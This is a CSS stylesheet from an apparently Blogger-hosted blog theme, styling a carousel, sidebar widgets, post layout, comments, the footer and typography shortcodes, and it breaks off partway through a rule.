.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#CD2122}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#CD2122}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#CD2122}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#CD2122}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#555}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link span:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#CD2122;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#CD2122;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#CD2122}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMZiISlawZ-HNX_SdZSyLue56F16d2pPc-HY6OLFcsGwmODK-zaqOja5OnMFMguVk3uS8wJq4AVhXZQdLgsXEpfB3ST9bcFW31JTySa8cZ76JgUT8M5jweX0TlbvCErW0q29CyPUZw7ko/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#CD2122}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#CD2122}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#CD2122;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#CD2122;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#CD2122}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;    margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#CD2122}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#CD2122;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#CD2122;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#CD2122;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#CD2122}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#CD2122;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:20px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#CD2122}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#CD2122}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#CD2122}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#CD2122}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#CD2122}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#CD2122;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}
.label-size a {
text-transform: uppercase;
float: left;
text-decoration: none;
margin: 2px 3px 6px 0;
padding: 3px;
border: solid 1px #999;
border-radius: 3px;
font-size: 12px;
-moz-transition: all 0.3s ease-out;
-o-transition: all 0.3s ease-out;
-webkit-transition: all 0.3s ease-out;
-ms-transition: all 0.3s ease-out;
transition: all 0.3s ease-out;
}
.label-size a:hover {
border: 1px solid black;
-webkit-transform: rotate(0deg) scale(1.2) skew(5deg) translate(0px);
-moz-transform: rotate(0deg) scale(1.2) skew(5deg) translate(0px);
-ms-transform: rotate(0deg) scale(1.2) skew(5deg) translate(0px);
-o-transform: rotate(0deg) scale(1.2) skew(5deg) translate(0px);
}
.copyright{
float:left;
padding-top:5px;
padding-bottom:5px;
font:normal 80% Verdana,Trebuchet,Arial,Sans-serif;
}
/*CSS Label*/
.label-size {
display:inline-block; margin: 0 4px 4px 0; padding:7px;
font:13px verdana; float:left; background: #FF0000;
-webkit-transform: translateZ(0); transform: translateZ(0);
box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}
.label-size:before {
pointer-events: none; position: absolute;
content: ''; height: 0; width: 0; top: 0; right: 0;
background: linear-gradient(225deg, white 45%, #aaaaaa 50%, #cccccc 56%, white 80%);
box-shadow: -1px 1px 1px rgba(0, 0, 0, 0.4);
-webkit-transition-duration: 0.3s; transition-duration: 0.3s;
-webkit-transition-property: width, height; transition-property: width, height;
}
.label-size:hover:before, .label-size:focus:before, .label-size:active:before {
width: 16px; height: 16px;
}
.label-size a {color: #fff; text-decoration:none;}
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 